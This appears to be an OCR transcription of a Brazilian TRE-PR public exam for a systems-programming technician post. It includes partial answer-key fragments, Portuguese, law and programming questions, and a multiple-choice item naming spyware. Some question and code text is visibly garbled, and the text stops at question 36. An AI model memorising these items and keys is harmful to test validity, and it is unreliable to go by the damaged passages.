

 $008 - D$ 

 $009 - A$ 

 $010 - D$ 

 $018 - D$ 

 $019 - B$ 

 $020 - C$ 

# **TRIBUNAL REGIONAL ELEITORAL DO PARANÁ**

**Concurso Público para provimento de cargos de**

## Técnico Judiciário – Área Apoio Especializado **Especialidade Programação de Sistemas**



 $028 - B$ 

 $029 - C$ 

 $030 - A$ 

 $038 - D$ 

 $039 - E$ 

 $040 - B$ 

 $048 - A$ 

 $049 - C$ 

 $050 - B$ 

 $058 - A$ 

 $059 - D$ 

 $060 - C$ 

## **CONHECIMENTOS GERAIS**

### **Gramática e Interpretação de Texto da Língua Portuguesa**

Atenção: Considere o texto abaixo para responder às questões de números 1 a 6.

*Brasileiros e latino-americanos fazemos constantemente a experiência do caráter postiço da vida cultural que levamos. Essa experiência tem sido um dado formador de nossa reflexão crítica desde os tempos da Independência. Ela pode ser e foi interpretada de muitas maneiras, o que faz supor que corresponda a um problema durável e de fundo.* 

*O Papai Noel enfrentando a canícula em roupa de esquimó é um exemplo de inadequação. Da ótica de um tradicionalista, a guitarra elétrica no país do samba é outro. São exemplos muito diferentes, mas que comportam o sentimento da contradição entre a realidade nacional e o prestígio ideológico dos países que nos servem de modelo.* 

*Tem sido observado que, a cada geração, a vida intelectual no Brasil parece recomeçar do zero. O apetite pela produção recente dos países avançados muitas vezes tem como avesso o desinteresse pelo trabalho da geração anterior e, por conseguinte, a descontinuidade da reflexão. Nos vinte anos em que tenho dado aula de literatura, por exemplo, assisti ao trânsito da crítica por uma*  lista impressionante de correntes. Mas é fácil observar que só raramente a passagem de uma escola a outra corresponde ao *esgotamento de um projeto; no geral, ela se deve ao prestígio americano ou europeu da doutrina seguinte. Conforme notava Machado de Assis em 1879, "o influxo externo é que determina a direção do movimento".* 

*Não é preciso ser adepto da tradição para reconhecer os inconvenientes desta praxe, a que falta a convicção das teorias, logo trocadas. Percepções e teses notáveis a respeito da cultura do país são decapitadas periodicamente, e problemas a muito custo identificados ficam sem o desdobramento que lhes poderia corresponder. O que fica de nosso desfile de concepções e métodos é pouco, já que o ritmo da mudança não dá tempo à produção amadurecida.* 

*O inconveniente faz parte do sentimento de inadequação que foi nosso ponto de partida. Nada mais razoável, portanto, para alguém consciente do prejuízo, que passar ao polo oposto e imaginar que baste não reproduzir a tendência metropolitana para alcançar uma vida intelectual mais substantiva. A conclusão tem apoio intuitivo forte, mas é ilusória. Não basta renunciar ao empréstimo para pensar e viver de modo mais autêntico. A ideia de cópia discutida aqui opõe o nacional ao estrangeiro e o original ao imitado, oposições que são irreais e não permitem ver a parte do estrangeiro no próprio, a parte do imitado no original e também a parte original no imitado.* 

(Adaptado de: SCHWARZ, Roberto. **Que horas são?** São Paulo, Cia. Das Letras, 1987, p. 29-48)

#### 1. Considere:

- I. Depreende-se do texto que o pensamento crítico brasileiro é permeado por um sentimento de inadequação, relacionado ao cultivo, no país, de práticas culturais consideradas inautênticas*,* que não refletiriam a realidade nacional, advindas de países estrangeiros de prestígio.
- II. A colocação irônica de Machado de Assis de que *"o influxo externo é que determina a direção do movimento"* corrobora a tese proposta pelo autor do texto de que uma vida intelectual brasileira mais expressiva será alcançada quando o país valorizar suas raízes, no plano da cultura, e deixar de imitar práticas culturais vindas de fora.
- III. A praxe criticada no 4<sup>º</sup> parágrafo refere-se à tendência de conciliar tradições culturais essencialmente brasileiras, como o samba, com elementos emprestados de culturas estrangeiras, como a guitarra elétrica.
- IV. Para o autor, não é pertinente opor o nacional ao estrangeiro e o original ao imitado, pois tais oposições impedem que se perceba, por exemplo, o que há de original na cópia*.*

Está correto o que se afirma APENAS em

- (A) I e IV.
- (B) I e III.
- (C) II e IV.
- (D) I, II e IV.
- (E) II e III.

- 2. O segmento sublinhado em O que fica de nosso desfile de concepções e métodos é pouco, já que o tempo à produção amadurecida (4<sup>º</sup> parágrafo) expressa, no contexto, noção de
	- (A) concessão.
	- (B) consequência.
	- (C) causa.
	- (D) conformidade.
	- (E) finalidade.
- 3. Substituindo-se o segmento sublinhado pelo que se encontra entre parênteses, o verbo que deve ser flexionado no plural está em:
	- (A) *O apetite pela produção recente* (pelas produções atuais) *dos países avançados muitas vezes tem como avesso...*
	- (B) *... a cada geração, a vida intelectual* (as práticas intelectuais) *no Brasil parece recomeçar do zero.*
	- (C) *O inconveniente faz parte do sentimento* (das sensações) *de inadequação...*
	- (D) *... só raramente a passagem de uma escola a outra* (a outras) *corresponde ao esgotamento de um projeto...*
	- (E) *... a guitarra elétrica no país do samba* (do carnaval e do samba) *é outro.*
- 4. Os pronomes *ela* (3<sup>º</sup> parágrafo) e *lhes* (4<sup>º</sup> parágrafo) referem-se, respectivamente, a:



- (B) *uma lista impressionante de correntes* − *Percepções e teses notáveis*
- (C) *a passagem de uma escola a outra* − *desdobramento*
- (D) *uma lista impressionante de correntes* − *problemas a muito custo identificados*
- (E) *a passagem de uma escola a outra* − *problemas a muito custo identificados*
- 5. Uma redação alternativa para um segmento do texto, em que se mantêm a correção gramatical e a lógica, está em:
	- (A) Como tenho dado aula de literatura fazem vinte anos, pude observar, surpreso, durante todo este período, à crítica transitando por uma lista interminável de correntes.
	- (B) Periodicamente, privam-se o país de percepções e teses notáveis sobre a sua cultura, cujos problemas que há muito se identificou ficam sem as soluções cabíveis.
	- (C) Seria razoável, por conseguinte, que uma pessoa, a par do prejuízo, passasse ao polo oposto e imaginasse que deixar de reproduzir a tendência metropolitana seria suficiente para atingir uma vida intelectual mais substancial.
	- (D) Mesmo que uma pessoa não se coloque como um defensor da tradição, é possível à ela reconhecer que advém problemas de tal praxe, aos quais falta teorias que se sustentem na prática, uma vez que elas costumam ser rapidamente trocadas.
	- (E) Porquanto sejam exemplos bem diferentes, do ponto de vista tradicionalista, tanto a imagem do Papai Noel em trajes de frio no calor, quanto à guitarra elétrica no país do samba, transmitem a sensação de desnivelamento entre a realidade e o prestígio ideológico dos modelos seguidos.
- 6. *que comportam <u>o sentimento da contradição</u> (2<sup>º</sup> parágrafo)*

O segmento que possui, no contexto, a mesma função sintática do sublinhado acima encontra-se também sublinhado em:

- (A) *que foi nosso ponto de partida* (último parágrafo)
- (B) Conforme notava Machado de Assis (3º parágrafo)
- (C) *a que falta <u>a convicção das teorias</u>* (4<sup>º</sup> parágrafo)
- (D) ela se deve ao prestígio americano ou europeu da doutrina seguinte (3<sup>º</sup> parágrafo)
- (E) para reconhecer os inconvenientes desta praxe (4<sup>º</sup> parágrafo)

Atenção: Considere o texto abaixo para responder às questões de números 7 a 9.

*Muitos duvidam da existência do amor. Muitos afirmam ser ele uma invenção da literatura. Outros, que se trata de uma projeção neurótica imaginária. Uma patologia da família das manias. Há quem suspeite de que seja uma doença da alma. Estão errados.* 

*Quem conhece o amor sabe que ele habita entre nós. E sua presença nos faz sentir vivos. Por isso, o ressentimento é cego ao amor.* 

*A falta de amor na vida produz um certo ceticismo em relação ao mundo. Ou pior: o sentimento de inexistência.* 

*Um dos pecados maiores da inteligência é chegar à conclusão de que o amor é uma ficção. Muitas vezes, pessoas supostamente inteligentes consideram o amor algo ingênuo e pueril.* 

*A desconfiança se acha a mais completa das virtudes morais ou cognitivas. A armadilha de quem desconfia sempre é que ele mesmo se sente inexistente para o mundo porque este é sempre visto com desprezo.* 

*Outra suposta arma contra o amor é a hipocrisia. A hipótese de a hipocrisia ser a substância da moral pública parece que inviabiliza o amor por conta de sua cegueira para com esta hipocrisia mesma. É verdade: o amor não vê a hipocrisia. Søren Kierkegaard (1813-1855) diz que há um "abismo escancarado" entre eles.* 

*O amor é concreto como o dia a dia. Engana-se quem considera o amor abstrato e fantasioso. Kierkegaard nos lembra que o amor só se conhece pelos frutos. Isso implica que não há propriamente uma percepção do amor que não seja prática. O gosto do amor é a confiança nas coisas que ele dá a quem o experimenta.*

(Adaptado de: PONDÉ, Luiz Felipe Disponível em: **www.folha.uol.com.br**)

- 7. Na opinião do autor do texto, o amor deve ser considerado como
	- (A) um sentimento que, ainda que ilusório, desafia a falsidade social.
	- (B) um artifício aprazível criado pela imaginação do amante.
	- (C) algo comparável a um desvio doentio àquilo que é considerado normal.
	- (D) algo concreto, cujos desdobramentos podem ser percebidos na realidade.
	- (E) um estado de alheamento, relacionado à imaturidade de quem ama.
- 8. A substituição do elemento sublinhado pelo pronome correspondente, com os necessários ajustes no segmento, foi realizada de acordo com a norma padrão em:
	- (A) *quem considera o amor abstrato* = quem lhe considera abstrato
	- (B) *consideram o amor algo ingênuo e pueril* = consideram-lhe algo ingênuo e pueril
	- (C) *parece que inviabiliza o amor* = parece que inviabiliza-lhe
	- (D) *o ressentimento é cego ao amor* = o ressentimento lhe é cego
	- (E) *o amor não vê a hipocrisia* = o amor não lhe vê
- 9. A respeito da pontuação do texto, afirma-se corretamente:
	- (A) A vírgula assinala a elipse do verbo em *Outros, que se trata de uma projeção neurótica imaginária*. (1<sup>º</sup> parágrafo)
	- (B) Uma vírgula pode ser acrescentada imediatamente após "que", sem prejuízo da correção e da clareza, em *Kierkegaard nos lembra que o amor só se conhece pelos frutos*. (último parágrafo)
	- (C) Em *A falta de amor na vida produz um certo ceticismo em relação ao mundo*, uma vírgula pode ser inserida imediatamente após "vida". (3º parágrafo)
	- (D) O sinal de dois-pontos pode ser acrescentado imediatamente após "porque" no segmento *porque este é sempre visto com*  desprezo. (5<sup>º</sup> parágrafo)
	- (E) Em *Isso implica que não há propriamente uma percepção do amor que não seja prática*, uma vírgula pode ser acrescentada imediatamente após "há", sem que se faça nenhuma outra modificação na frase. (último parágrafo)

10. A frase escrita com correção e clareza está em:

- (A) Grande parte dos existencialistas rejeitam a ideia na qual há no ser humano uma alma imutável; sua essência seria forjada por meio da existência, sendo que, o indivíduo é que arquiteta sua própria realidade.
- (B) Conhecido por levar uma vida solitária e isolada, algumas obras do filósofo Kierkegaard, visto como um dos fundadores da filosofia existencialista, também representada por Sartre, fora escrita sob pseudônimos.
- (C) O filósofo Kierkegaard, geralmente visto como o precursor do existencialismo sustentava a ideia na qual o indivíduo é responsável por dar significado a vida, ainda que enfrente obstáculos como a ansiedade e o tédio.
- (D) Alguns assinalam que a carreira filosófica de Theodor Adorno, considerado por muitos um dos pensadores mais complexos do século XX, começa com a publicação de sua tese sobre Kierkegaard.
- (E) Embora Kierkegaard, na juventude já tivesse escrito diversos artigos, muitos consideram sua tese universitária, em que refere-se continuamente à Sócrates como sua primeira obra de destaque.

#### **Noções de Informática**

11. Considere a planilha abaixo editada no aplicativo LibreOffice Calc versão 5.2.7.2, em português.



(Adaptado de: **http://www.justicaeleitoral.jus.br/arquivos/tre-pr-elo-cadastro-eleitoral-eleitorado-ordenado-por-zona**)

 É necessário fazer a soma de todos os eleitores Aptos da coluna E (de E2 até E5) e colocar o resultado na célula E6 e fazer o mesmo para os Cancelados da coluna F e para os Suspensos da coluna G, colocando os resultados em F6 e G6, respectivamente. Para fazer isso, um Técnico deve selecionar a célula E6, digitar

- (A) = e, após selecionar os valores de E2 até E5, pressionar a tecla ENTER. Depois deve arrastar E6 para F6 e G6.
- (B) =SOMAR(E2:E5) e pressionar a tecla ENTER. Depois deve arrastar E6 para F6 e G6.
- (C) =  $SOMA(E2; E5)$  e pressionar a tecla ENTER. Depois deve arrastar E6 para F6 e G6.
- (D) = e, após selecionar os valores de E2 até E5, pressionar o botão direito do *mouse*. Escolher a função SOMAR na janela que se abre. Depois deve arrastar E6 para F6 e G6.
- (E) =SOMA(E2:E5) e pressionar a tecla ENTER. Selecionar a célula F6, digitar =SOMA(F2:F5) e pressionar a tecla ENTER. Selecionar a célula G6, digitar =SOMA(G2:G5) e pressionar a tecla ENTER.
- 12. Um usuário está utilizando o navegador
	- (A) Google Chrome, em português, e digitou na linha de endereço chrome://configuracoes para alterar o local de *downloads*.
	- (B) Google Chrome, em português, e digitou na linha de endereço chrome://history para ter acesso ao serviço de limpar os dados de navegação.
	- (C) Google Chrome, em português, e digitou na linha de endereço chrome://maps para acessar o Google Maps.
	- (D) Mozilla Firefox, em português, e pressionou as teclas CTRL + H para limpar os dados de navegação.
	- (E) Mozilla Firefox, em português, e digitou na linha de endereço mozilla/preferencias para alterar o local de *downloads*.

## Considere a notícia abaixo.

 "*Um tipo sofisticado de ......... (programa automático de computador projetado para monitorar as atividades de um sistema e enviar as informações coletadas para terceiros) vem infectando sigilosamente centenas de computadores de governos por toda a Europa e nos Estados Unidos, em um dos mais complexos programas de espionagem cibernética descobertos até hoje. Vários pesquisadores em segurança e funcionários da área de inteligência ocidentais dizem acreditar que o* malware*, conhecido como 'Turla', é um programa espião que está sendo vinculado a uma enorme operação previamente conhecida de espionagem cibernética mundial, apelidada de Outubro Vermelho, e cujo alvo eram redes de pesquisa nuclear, diplomática e militar. Essas constatações se baseiam na análise das táticas empregadas pelos* hackers*, bem como nos indicadores técnicos e em relatos das vítimas que eram seu alvo."* 

#### (Adaptado de: **http://g1.globo.com/tecnologia/noticia/2014/03/**)

Com base nas características descritas do *malware*, a lacuna do texto é corretamente preenchida por:

- (A) *ransomware.*
- (B) *trojan DoS.*
- (C) *spyware.*
- (D) *addware.*
- (E) *bootnetspy.*

### **Normas Aplicáveis aos Servidores Públicos Federais**

- 14. Considere os itens abaixo.
	- I. Crime contra a Administração pública.
	- II. Improbidade administrativa.
	- III. Aplicação irregular de dinheiros públicos.
		- IV. Lesão aos cofres públicos e dilapidação do patrimônio nacional.
		- V. Corrupção.

Nos termos da Lei nº 8.112/90, são atos passíveis de demissão e têm como consequência cumulativa a indisponibilidade dos bens e o ressarcimento ao erário, sem prejuízo da ação penal cabível, além de impedimento do retorno do servidor ao serviço público federal, os indicados nos itens

- (A) I, II, III, IV e V.
- (B) II, III, IV e V, apenas.
- (C) I, II, III e IV, apenas.
- (D) III, IV e V, apenas.
- (E) II, III e IV, apenas.
- 15. No que se refere ao processo administrativo disciplinar, a Lei nº 8.112/90 estabelece que
	- (A) a denúncia pode ser verbal ou por escrito, sendo vedado o anonimato.
	- (B) o prazo para a conclusão da sindicância é improrrogável.
	- (C) a autoridade instauradora do processo disciplinar deverá determinar o afastamento do servidor do exercício do cargo como medida cautelar.
	- (D) o processo disciplinar será conduzido por uma comissão, cujas reuniões e audiências serão públicas.
	- (E) é obrigatória a instauração de processo disciplinar sempre que o ilícito praticado pelo servidor ensejar a imposição de penalidade de suspensão por mais de 30 dias.
- 16. A Lei nº 8.429/92 (Lei de Improbidade Administrativa), no que se refere à lesão ao patrimônio público, estabelece regras que alcançam
	- (A) atos de agentes públicos contra empresas incorporadas ao patrimônio público, mas não entidade para cuja criação ou custeio o erário haja concorrido ou concorra com menos de 50% do patrimônio ou da receita anual.
	- (B) agentes públicos transitórios, mas não aqueles sem remuneração.
	- (C) ações dolosas, mas não culposas.
	- (D) agente público, mas não terceiro beneficiário que não seja servidor público.
	- (E) o agente público causador do dano, mas não a herança recebida deste pelo seu sucessor.

<u> I I dhiind ini dhad ididi iliddii adiil addi ilaad ill adii d</u>

#### **Regimento Interno do Tribunal Regional Eleitoral do Estado do Paraná**

- 17. Considere os itens abaixo.
	- I. Ação de impugnação de mandato eletivo originária.
	- II. Ação de impugnação de mandato eletivo em grau de recurso.
	- III. Embargos de declaração.
	- IV. Recurso contra a expedição de diploma.
	- V. Deliberação do Tribunal sobre recebimento de denúncia no julgamento das ações penais originárias.

Sujeitam-se à revisão APENAS o que consta nos itens

- (A) I, II e IV.
- (B) I, III e V.
- (C) II, III e IV.
- (D) I, III, IV e V.
- (E) II, III, IV e V.
- 18. Quanto aos recursos que podem ser interpostos ao TRE/PR, seu Regimento Interno dispõe que
	- (A) caberá apenas embargos de declaração contra atos sem conteúdo decisório.
	- (B) o recurso deverá ser interposto no prazo de cinco dias da publicação do ato, resolução ou decisão nos casos em que a lei não fixar um prazo especial.
	- (C) o agravo regimental será submetido ao prolator da decisão, que poderá reconsiderá-la ou submeter o agravo ao julgamento do Tribunal, desde que incluído previamente em pauta.
	- (D) a parte que se considerar prejudicada por decisão administrativa do Presidente poderá interpor recurso de decisões monocráticas terminativas de que manifestamente resultar, ou puder resultar, restrição de direito.
	- (E) cabe recurso especial contra denegação de mandado de segurança.

#### **Lei Brasileira de Inclusão da Pessoa com Deficiência (Estatuto da Pessoa com Deficiência)**

- 19. As disposições gerais da Lei nº 13.146/15, que instituiu o Estatuto da Pessoa com Deficiência, estabelece que
	- (A) a avaliação da deficiência obrigatoriamente será biopsicossocial e será realizada por equipe multiprofissional e interdisciplinar.
	- (B) qualquer entrave que limite ou impeça o exercício de direitos como acessibilidade e liberdade de movimento são denominados barreiras.
	- (C) barreira urbanística são os entraves existentes nos edifícios públicos e privados.
	- (D) acessibilidade é um conceito ligado a produtos, equipamentos, dispositivos e outros que objetivem qualidade de vida e inclusão social.
	- (E) pessoas com criança de colo não estão incluídas no conceito de "pessoa com mobilidade reduzida".
- 20. A Lei nº 13.146/15 disciplina o reconhecimento de igual perante a lei das pessoas com deficiência. Nesse contexto está inserido a curatela, sobre a qual a Lei nº 13.146/15 estabelece que
	- (A) a submissão da pessoa deficiente à curatela é obrigatória.
	- (B) os curadores são obrigados a prestar contas anualmente de sua administração ao Ministério Público.
	- (C) a definição de curatela de pessoa com deficiência constitui medida protetiva extraordinária e durará o menor tempo possível.
	- (D) a curatela alcança atos relacionados a todos os direitos ligados à pessoa com deficiência.
	- (E) para a emissão de documentos oficiais é exigida a situação de curatela da pessoa com deficiência.

#### **CONHECIMENTOS ESPECÍFICOS**

- 21. Ao desenvolver um *site* utilizando HTML5, um Técnico observou que os caracteres acentuados eram exibidos incorretamente pelo navegador. Para resolver o problema, usou um comando padrão no cabeçalho das páginas para especificar corretamente a codificação de caracteres. O comando utilizado foi:
	- (A) <meta http-equiv="Content-Type" content="text/html; lang=pt-br">
	- (B) <page lang="pt-br" encode="ISO-8859-1">
	- (C) <manifest lang="pt-br" encoding="ASCII">
	- (D) <meta charset="UTF-8">
	- (E) <http-equiv lang="pt-br" content="text/html; charset=UTF-8">
- 22. Um desenvolvedor Java SE possui, em uma aplicação, duas subclasses B e C, estendendo a mesma superclasse A. Na superclasse A há um método calcularValor, também presente nas duas subclasses B e C, mas implementado de maneiras diferentes. A partir do método *main* de uma classe principal, utilizou-se o seguinte bloco de código:

```
A t1 = new A();
System.out.println(t1.calcularValor()); 
A t2 = new B();
System.out.println(t2.calcularValor()); 
A t3 = new C();
System.out.println(t3.calcularValor());
```
Após compilar e executar a aplicação, foram exibidos na tela os valores 4, 9 e 5. Nessa aplicação evidencia-se o uso de

- (A) sobrecarga de métodos.
- (B) métodos abstratos.
- (C) métodos estáticos.
- (D) polimorfismo.
- (E) sobrecarga de construtor.
- 23. A API Criteria permite realizar consultas programadas em aplicações Java. Considere a consulta abaixo.

```
Criteria crit = session.createCriteria(Candidato.class); 
crit.add(I
 ("numeroVotos",new Double(1000.0))); 
crit.add(II ("nome","Mar%")); 
List results = critu. list();
```
 Para pesquisar candidatos com número de votos maior que 1000 e que tenham nome começado por Mar, as lacunas **I** e **II** devem ser preenchidas, correta e respectivamente, por:

- (A) Subqueries.gt e Subqueries.like.
- (B) FetchMode.gt e FetchMode.like.
- (C) Projections.gt e Projections.ilike.
- (D) Restrictions.gt e Restrictions.like.
- (E) Search.gt e Search.like.
- 24. Em uma relação Many-to-Many bidirecional entre as entidades Produto e Cliente, deseja-se possibilitar a consulta de quais produtos um determinado cliente adquiriu e quais clientes possuem determinado produto.

Na classe dominante Cliente, em Java, foi utilizada a seguinte notação:

```
@ManyToMany 
@JoinTable(name="cliente_has_produto", joinColumns= 
{@JoinColumn(name="cliente_id")}, inverseJoinColumns= 
{@JoinColumn(name="produto_id")}) 
private List produtos;
```
#### A notação equivalente, na classe Produto, deve ser:

- (A) @ManyToMany(mappedBy="produtos") private List clientes;
- (B) @ManyToMany(cascade = CascadeType.ALL) private ArrayList clientes;
- (C) @OneToMany(cascade=ALL, mappedBy="clientes") private Set clientes;
- (D) @ManyToMany(referredBy="clientes") private List clientes;
- (E) @ManyToOne(cascade=ALL, mappedBy="produtos") private ArrayList clientes;



- 25. A plataforma de desenvolvimento de aplicativos móveis da Microsoft que permite desenvolver um único código-fonte e utilizá-lo para Android, iOS e Windows Phone é conhecida como
	- (A) Generic Mobile Studio.
	- (B) Xamarin.
	- (C) Swift Objective-C.
	- (D) PhoneCelerator.
	- (E) Plone.

26. O Tomcat fornece uma série de filtros que podem ser configurados para aplicações *web* individuais no arquivo

- (A) META-INF/context.xml.
- (B) WEB-INF/web-filter.xml.
- (C) CONFIG-INF/filter.xml
- (D) WEB-INF/web.xml.
- (E) META-INF/server.xml.

27. The jQuery  $\frac{1}{2}$  ("p:last-of-type") statement selects all <p> elements that are the

- (A) 2nd child of their parent.
- (B) only child of their parent.
- (C) last  $< p >$  element of their parent.
- (D) parent of another element
- (E) last child of their parent.

#### 28. Consider the following Facelets code.

```
<h:form id="form1"> 
   <h:panelGrid id="panel1" rows="2"> 
     <!-- conteúdo --> 
   </h:panelGrid> 
</h:form> 
<h:form id="form2"> 
   <h:commandButton id="button"> 
     <f:ajax render=":form1:panel1 panel2" /> 
   </h:commandButton> 
   <h:panelGrid id="panel2"> 
     <!-- conteúdo --> 
   </h:panelGrid> 
</h:form>
```
#### When the button is pressed,

- (A) panel1 and panel2 will be rendered and included in form1.
- (B) panel1, in form1 will be re-rendered, along with panel2 in form2.
- (C) only panel2, in form2 will be rendered.
- (D) panel1, in form1 will be rendered, unlike panel2 in form2.
- (E) panel1 will be replaced by panel2.

## 29. Considere o seguinte código PHP:

```
<?php 
    function calc(&$var) 
    \{ $var++; 
 } 
   $a=5; calc($a); 
   $a+=5; echo $a; 
?> 
 Ao executar o código, o valor exibido será 
(A) 10.
(B) 7. 
(C) 11.
```

```
(D) 6.
```
In Java EE 6, Expression Language supports both immediate and deferred evaluation of expressions. Immediate evaluation means that the expression is evaluated and the result returned as soon as the page is first rendered. Deferred evaluation means that the technology using the expression language can use its own machinery to evaluate the expression sometime later during the page's lifecycle, whenever it is appropriate to do so.

Expressions that are evaluated immediately and the expressions whose evaluation is deferred use, respectively, the syntaxes

 $(A)$   $\leq \{ \}$  and  $\# \{ \}$ 

- (B)  $\langle$ exp:snapshot> and  $\langle$ exp:defer>
- (C)  $$EXP{}$  and  $#EXP{}$
- (D)  $\sharp$  jsf{ } and # jsf{ }
- $(E)$   $\sin(2\theta)$  and  $\sin(2\theta)$
- 31. Em Java, para declarar um *array* multidimensional chamado nomes, com duas linhas e duas colunas e já armazenar nele Pedro, Marta, Carlos e Marcos, utiliza-se o comando:

```
(A) Array[] [] nomes = {["Pedro", "Marta"], ["Carlos", "Marcos"]};
```
- (B) String[2][2] nomes = (new String("Pedro", "Marta"), new String("Carlos", "Marcos")  $;$
- (C) String  $[2,2]$  nomes =  $\{ {^w}\space\}$  marta",  ${^w}\space\}$  ("Carlos", "Marcos");
- (D) Array [][] nomes =  ${nev}$  String("Pedro"),new String("Marta"),new String("Carlos"), new String("Marcos") $};$
- (E) String [][] nomes =  $\{ {^{\prime} \text{Pedro}}^{\prime\prime}$ , "Marta"  $}, {^{\prime} \text{Carlos}}^{\prime\prime},$  "Marcos"  $}$ ;
- 32. Considere o fragmento de código abaixo, que utiliza Hibernate Session, em um ambiente Java ideal.

```
Ouery q = qetSession().createOuery("from Candidato where nome candidato = :nome candidato");
q.setString("nome_candidato","João");
```
 Nesta consulta, caso o candidato João seja único na tabela do banco de dados, para obter os dados deste candidato em um objeto da classe Candidato, utiliza-se, na sequência do código, a instrução: Candidato candidato =

```
(A) (Candidato) q.uniqueResult();
```
- (B) q.getUsuario();
- (C) q.getResultAll();
- (D) (Candidato) q.getSession().getResult();
- (E) q.uniqueResult();

33. Para descrever a estrutura de um documento XML para que ele seja considerado bem formado e válido, utiliza-se

- (A) XSLT ou XPath.
- (B) XSD e XSLT.
- (C) XML Schema ou DTD.
- (D) RDF e RSS.
- (E) DOM e DTD.

34. Considere a página HTML abaixo.

```
<!DOCTYPE html> 
<html> 
   <head><title>Home</title></head> 
   <body> 
     <script> 
       var cargos = ["Promotor", "Juiz", "Desembargador"]; 
      var i = 0;var texto = ""
       while(cargos[i]) { 
         texto += cargos[i] + "<br>"; 
        i + +;
 } 
       document.getElementById("exibe").innerHTML = texto; 
      </script> 
      <p id="exibe"></p> 
    </body> 
</html>
```
Para que todos os valores contidos no vetor cargos sejam exibidos pelo navegador,

- (A) todo o conteúdo do *script* deve ser movido para o interior do cabeçalho delimitado pelas *tags* <head> e </head>.
- (B) a instrução while (cargos[i]) deve ser modificada para while (cargos[i]==true).
- (C) a instrução <p id="exibe"></p> deve ser colocada imediatamente após a abertura da *tag* <body>.
- (D) a instrução texto += cargos [i] deve ser modificada para texto = cargos [i].
- (E) a instrução document.getElementById("exibe").innerHTML = texto; deve ser modificada para document.println(texto);

||TENNED ||EI BILEN ||EIEI || ||EEI| EEI|| EEIEI ||EIEI |||| EEE

- 35. Uma aplicação Java pode conter, dentre outros recursos, classes, interfaces e classes abstratas. Uma instrução correta que uma interface Java pode conter é:
	- (A) public void exibe()  $\{System.out.print("Ok");\}$
	- (B) protected sacar(double valor);
	- (C) private int calcularQuantidade(int n1);
	- (D) public double calculaTributos() {return  $27.5$ ; }
	- (E) double calcular(double n1, double n2);

36. Em um banco de dados aberto e em condições ideais, uma tabela chamada processo possui os registros abaixo.

